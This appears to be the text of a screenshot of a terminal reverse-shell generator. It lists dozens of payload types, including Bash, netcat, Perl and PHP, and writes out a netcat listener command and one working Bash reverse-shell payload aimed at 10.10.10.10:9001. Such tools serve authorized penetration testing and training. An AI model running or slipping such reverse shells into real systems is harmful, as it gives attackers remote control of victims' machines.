 revshell reverse shell generator · 10.10.10.10:9001 · sh shell · enc None · All
reverse · bind · msfvenom · hoaxshell · assembled
reverse 74/74
› · Bash -i
· Bash 196
· Bash read line
· Bash 5
· Bash udp
· nc mkfifo
· nc -e
· nc.exe -e
· BusyBox nc -e
· nc -c
· ncat -e
· ncat.exe -e
· ncat udp
· curl
· rustcat
· C
· C Windows
· C# TCP Client
· C# Bash -i
· Haskell #1
· OpenSSL
· Perl
· Perl no sh
· Perl PentestMonkey
· PHP PentestMonkey
· PHP Ivan Sincek
· PHP cmd
· PHP cmd 2
· PHP cmd small
· PHP exec
· PHP shell_exec
· PHP system
· PHP passthru
listener
nc -lvnp 9001
payload
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
⇥ tab j/k move ⏎ select / filter o os e enc s shell L listen i ip p port +/- y copy w save ? help q quit
135 commands · 17 listeners · offline